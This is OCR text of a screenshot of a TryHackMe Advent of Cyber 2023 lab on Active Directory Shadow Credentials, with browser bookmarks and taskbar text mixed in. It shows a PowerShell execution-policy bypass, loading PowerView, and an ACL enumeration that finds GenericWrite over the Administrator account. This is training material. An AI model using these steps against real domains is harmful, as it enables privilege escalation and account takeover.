 TryHackMe | Remote
TryHackMe | Advent of Cyber 20
tryhackme.com/room/adventofcyber2023
AO setups
D3 Builds
MTG Decks
www.harald-nyborg...
FollowingFollowing...
Guitar Chord Finder...
Vegetarisk paprikag...
What are the name...
Selvbetjening
Vintage events and...
elcinema.comMovi...
PhotoScissors | Onli...
Control Decks
OS Decks
TryHackMe
Grim Dawn | Forgot...
GD
EKUs: Code Signing
Please note that an attacker capable of overriding the msDS-KeyCredentialLink of a specific vulnerable user can compromise it.
Enumeration
Now is your chance to shine and ensure no security misconfigurations are lurking in the shadows. So, let's get started by dusting off our magnifying glasses (or
mouse pointers). Enumerating the Active Directory for the vulnerable permission is the first step to check if the current user has any write capabilities over
another user on the AD.
To achieve this, you can use the PowerShell script PowerView with the following command: Find-InterestingDomainAcl
This functionality will list all the abusable privileges. It's then possible to filter for the current user: "hr".
We are specifically looking for any write privilege since the goal is to overwrite the msDS-KeyCredentialLink
From the vulnerable machine, launch PowerShell, which is pinned on your taskbar, and enter the following commands:
1. cd C:\Users\hr\Desktop moves to the folder containing all the exploitation tools.
2. powershell -ep bypass will bypass the default policy for arbitrary PowerShell script execution.
3. . .\PowerView.ps1 loads the PowerView script into the memory.
At this point, we can enumerate the privileges by running:
Find-InterestingDomainAcl -ResolveGuids
As you may see, this command will return all users' privileges. Since we are specifically looking for the current user "hr", we need to filter out using:
Where-Object { $_.IdentityReferenceName -eq "hr" }
We're interested in the current user, the vulnerable user, and the privilege assigned. We can filter that out by running:
Select-Object IdentityReferenceName, ObjectDN, ActiveDirectoryRights
Now, you can launch the full command:
Find-InterestingDomainAcl -ResolveGuids | Where-Object { $_.IdentityReferenceName -eq "hr" } | Select-Object IdentityReferenceName, ObjectDN,
ActiveDirectoryRights
Enumerating HR privileges
PS C:\Users\hr> cd C:\Users\hr\Desktop
PS C:\Users\hr\Desktop> powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\hr\Desktop> . .\PowerView.ps1
PS C:\Users\hr\Desktop> Find-InterestingDomainAcl -ResolveGuids | Where-Object { $_.IdentityReferenceName -eq "hr" } | Select-
Object IdentityReferenceName, ObjectDN, ActiveDirectoryRights
IdentityReferenceName ObjectDN ActiveDirectoryRights
--------------------- -------- ---------------------
hr CN=Administrator,CN=Users,DC=AOC,DC=local ListChildren, ReadProperty, GenericWrite
PS C:\Users\hr\Desktop>
Applications Places System Mon 11 Dec, 16:21
root's Home
Terminal
Tools
Additional Tools
Try
Me
ShadowCred... THM AttackBox
1h 54m 30s
3°C
Skyet
Search
ENG
DA
17.21
11/12/2023